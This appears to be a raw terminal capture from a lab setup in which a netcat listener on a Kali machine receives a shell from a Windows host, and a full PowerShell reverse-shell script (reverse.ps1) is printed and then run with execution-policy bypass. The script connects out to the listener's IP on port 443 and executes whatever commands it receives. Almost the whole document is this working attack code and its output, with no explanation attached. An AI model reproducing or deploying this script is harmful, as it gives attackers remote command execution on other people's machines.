 root@kali:/home/kali# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.233.129] from (UNKNOWN) [192.168.233.1] 51328
whoami
desktop-jphi1b3\hackerob
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\hackerob> cat .\Desktop\reverse.ps1
$client = New-Object System.Net.Sockets.TCPClient("192.168.233.129",443)
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
while (($data = $stream.read($bytes, 0, $bytes.Length)) -ne 0) {
    $cmd = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $data)
    $result = try{(iex $cmd 2>&1 | Out-String )} catch {($error[0] | Out-String)} finally {$dir = (get-location).Path}
    $sendbyte = ([text.encoding]::ASCII).GetBytes($result + "PS " + $dir + "> ")
    $stream.Write($sendbyte,0,$sendbyte.Length)
    $stream.Flush()
}
$client.Close()
PS C:\Users\hackerob> powershell -ep bypass -file .\Desktop\reverse.ps1